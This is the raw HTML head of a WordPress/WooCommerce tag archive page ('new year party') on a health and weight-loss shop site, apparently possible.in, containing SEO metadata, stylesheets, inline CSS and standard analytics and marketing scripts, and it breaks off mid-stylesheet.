

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/new-year-party/
body_size: 37625
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>new year party Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="new year party Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/new-year-party/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/new-year-party/","url":"https://www.possible.in/blog/tag/new-year-party/","name":"new year party Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/new-year-party/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/new-year-party/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2020/11/Bounce-Back-on-Health.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/new-year-party/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2020/11/Bounce-Back-on-Health.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2020/11/Bounce-Back-on-Health.jpg","width":647,"height":313,"caption":"truweight is possible now"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; new year party Tag Feed" href="https://www.possible.in/blog/tag/new-year-party/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768971307' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"48a1783c0a","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/16596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg 